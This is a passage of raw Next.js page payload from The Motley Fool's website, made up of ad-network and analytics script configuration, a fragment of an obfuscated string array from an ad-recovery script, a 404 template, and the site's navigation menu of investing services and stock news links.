O4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4 __className_972e67\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"freestar-recovered\",\"src\":\"/scripts/freestar-recovered.js\",\"strategy\":\"beforeInteractive\",\"data-cfasync\":\"false\"}],[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"933%\",\"sp500_returns\":\"197%\",\"last_updated\":\"02/03/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L28\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"LaunchDarklyClientProvider\"]\n2a:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Providers\"]\n2b:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"FeatureFlagTracker\"]\n2c:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L29\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"d3d089b0-dde5-4fab-90a9-e6b91531dabd\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2a\",null,{\"children\":[[\"$\",\"$L2b\",null,{}],[\"$\",\"$L2c\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\""])</script><script>self.__next_f.push([1,",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:I[33063,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"Image\"]\n2e:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Root\"]\n2f:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"List\"]\n30:I[48999,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"defaul"])</script><script>self.__next_f.push([1,"t\"]\n31:I[92131,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"CtaButton\"]\n32:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Viewport\"]\n33:I[32733,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9"])</script><script>self.__next_f.push([1,"a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2e\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L30\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L30\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to 